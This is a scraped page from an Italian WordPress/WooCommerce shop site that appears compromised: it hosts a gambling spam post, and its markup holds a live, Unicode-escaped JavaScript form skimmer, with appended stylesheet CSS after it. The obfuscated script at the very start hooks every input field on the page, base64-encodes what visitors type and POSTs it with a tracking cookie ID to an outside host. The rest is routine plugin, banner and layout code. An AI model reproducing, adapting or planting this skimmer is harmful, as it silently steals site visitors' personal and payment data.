0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>		<div data-elementor-type="popup" data-elementor-id="1346" class="elementor elementor-1346 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d011be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d011be" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f52ecb6" data-id="f52ecb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca6015e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ca6015e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://sushito.it">
			<img width="300" height="300" src="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-300x300.webp" class="attachment-medium size-medium wp-image-251" alt="" srcset="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-300x300.webp 300w, https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-150x150.webp 150w, https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-100x100.webp 100w, https://sushito.it/wp-content/uploads/2023/01/logosushitoverde.webp 500w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c3dda7" data-id="1c3dda7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d72401 elementor-widget elementor-widget-text-editor" data-id="4d72401" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Questo sito usa cookie per fornirti un&#8217;esperienza migliore. Proseguendo la navigazione accetti l&#8217;utilizzo dei cookie da parte nostra</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5753424" data-id="5753424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ece125 elementor-align-center elementor-widget elementor-widget-button" data-id="7ece125" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCETTARE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7574b20" data-id="7574b20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24dffc9 elementor-align-center elementor-widget elementor-widget-button" data-id="24dffc9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://sushito.it/privacy-policy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DECLINO</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sushito.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://sushito.it/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//sushito.it/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/sushito.it\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"18dbe41d35","remove_from_wishlist_nonce":"8b8a2fa560","reload_wishlist_and_adding_elem_nonce":"4858ac74ba","load_mobile_nonce":"cce97570cc","delete_item_nonce":"3c170bcaae","save_title_nonce":"1989350554","save_privacy_nonce":"9cc19f119d","load_fragments_nonce":"fb7fb2282b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/sushito.it"};
</script>
<script src="https://sushito.it/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://sushito.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sushito.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://sushito.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sushito.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://sushito.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sushito.it/wp-content/plugins/seo-optimizer-pro/sop-script.js" id="seo-optimizer-pro-js"></script>
<script src="https://sushito.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sushito.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.3" id="e-sticky-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https:\/\/sushito.it\/wp-admin\/admin-ajax.php","nonce":"644787fdda","pdf_js_lib":"https:\/\/sushito.it\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://sushito.it/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.6" id="happy-elementor-addons-js"></script>
<script id="happy-elementor-addons-js-after">
!function(o){"use strict";o((function(){o(this).scrollTop()>100&&o(".ha-scroll-to-top-wrap").removeClass("ha-scroll-to-top-hide"),o(window).scroll((function(){o(this).scrollTop()<100?o(".ha-scroll-to-top-wrap").fadeOut(300):o(".ha-scroll-to-top-wrap").fadeIn(300)})),o(".ha-scroll-to-top-wrap").on("click",(function(){return o("html, body").animate({scrollTop:0},300),!1}))}))}(jQuery);
</script>
<script src="https://sushito.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sushito.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://sushito.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="gt_widget_script_46396588-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46396588'] = {"default_language":"it","languages":["en","it"],"url_structure":"none","flag_style":"3d","flag_size":32,"wrapper_selector":"#gt-wrapper-46396588","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://sushito.it/wp-content/plugins/gtranslate/js/flags.js?ver=14ba49f3a6443cb03c5c5c06b46b02cc" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768/" data-gt-orig-domain="sushito.it" data-gt-widget-id="46396588" defer></script><script src="https://sushito.it/wp-includes/js/comment-reply.min.js?ver=14ba49f3a6443cb03c5c5c06b46b02cc" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://sushito.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sushito.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://sushito.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sushito.it\/wp-admin\/admin-ajax.php","nonce":"e470e7ae36","urls":{"assets":"https:\/\/sushito.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sushito.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sushito.it\/cart\/","checkout_page_url":"https:\/\/sushito.it\/checkout\/","fragments_nonce":"bcf05d66be"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sushito.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sushito.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script src="https://sushito.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/sushito.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sushito.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sushito.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"25557b4384"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1691,"title":"Mostbet%20Mobil%20T%C9%99tbiq%3A%20Az%C9%99rbaycandan%20Olan%20Oyun%C3%A7ular%20%C3%BC%C3%A7%C3%BCn%20X%C3%BClas%C9%99%202023%20%E2%80%93%20SUSHITO","excerpt":"","featuredImage":false}};
</script>
<script src="https://sushito.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://sushito.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
			<script data-category="functional">
											</script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9afdd663e7e5423291798ecbfce581d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 20:12:04 -->

--- FILE ---
content_type: text/css
request_url: https://sushito.it/wp-content/uploads/elementor/css/post-53.css?ver=1741039917
body_size: 711
content:
.elementor-53 .elementor-element.elementor-element-93b3b25 > .elementor-container{min-height:110px;}.elementor-53 .elementor-element.elementor-element-93b3b25:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-93b3b25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0000003D;}.elementor-53 .elementor-element.elementor-element-93b3b25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9999;}.elementor-53 .elementor-element.elementor-element-93b3b25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-221bc73.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-221bc73.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-221bc73.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-53 .elementor-element.elementor-element-221bc73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-menu-toggle{margin-right:auto;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:700;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main .elementor-item:focus{color:#AEC00F;fill:#AEC00F;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AEC00F;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a, .elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-menu-toggle{color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown{background-color:#84920B;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a:hover,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a:hover,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a.highlighted{background-color:#B8CC0B;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#B8CC0B;}.elementor-53 .elementor-element.elementor-element-41c27e2 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-bottom-width:1px;}.elementor-53 .elementor-element.elementor-element-41c27e2 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-41c27e2 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-e846fde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-e846fde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-e846fde.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-53 .elementor-element.elementor-element-e846fde > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-b41f1c5 img{width:75%;max-width:75%;}.elementor-53 .elementor-element.elementor-element-b41f1c5 > .elementor-widget-container{--e-transform-translateY:15px;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-48e9137.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-53 